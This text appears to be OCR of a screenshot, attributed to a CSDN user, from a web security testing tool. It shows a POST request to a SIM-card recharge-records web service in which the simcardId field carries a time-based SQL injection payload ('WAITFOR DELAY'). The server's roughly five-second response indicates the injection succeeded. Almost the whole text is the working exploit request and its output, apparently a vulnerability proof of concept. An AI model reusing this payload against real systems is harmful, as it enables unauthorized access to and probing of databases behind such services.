 Request
数据包扫描
热加载
构造请求
Responses
150bytes / 5038ms
美化
请输入定位响应
详 情
1 POST /WebServices/SIMMaintainService.asmx/GetAllRechargeRecordsBySIMCardId HTTP/1.1
2 Host ? : .8012
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.
3202.9 Safari/537.36
5 Accept-Encoding: gzip, deflate
6
7 loginIdentifer=&simcardId=';WAITFOR DELAY '0:0:5'--
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 28 Dec 2023 07:44:31 GMT
9 Content-Length: 150
10
11 <?xml version="1.0" encoding="utf-8"?>
12 <string xmlns="http://www.data86.net/">{"Result":false,"Message":"指定数据卡没有充值记录
"}</string>
CSDN @OidBoy_G